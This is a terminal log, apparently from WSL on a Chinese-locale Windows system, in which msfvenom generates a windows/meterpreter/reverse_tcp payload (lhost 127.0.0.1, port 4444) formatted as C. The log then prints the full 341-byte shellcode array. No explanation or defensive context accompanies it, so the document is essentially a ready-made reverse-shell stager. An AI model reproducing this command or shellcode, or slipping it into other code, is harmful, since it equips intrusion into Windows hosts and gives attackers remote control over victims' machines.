 sayhi@NULL: /mnt/c/Users/sayhi
Microsoft Windows [版本 10.0.17134.523]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\sayhi>bash
sayhi@NULL:/mnt/c/Users/sayhi$ msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of c file: 1457 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"
"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\x7f\x00\x00\x01"
"\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"
"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"
"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"
"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"
"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"
"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"
"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"
"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"
"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
sayhi@NULL:/mnt/c/Users/sayhi$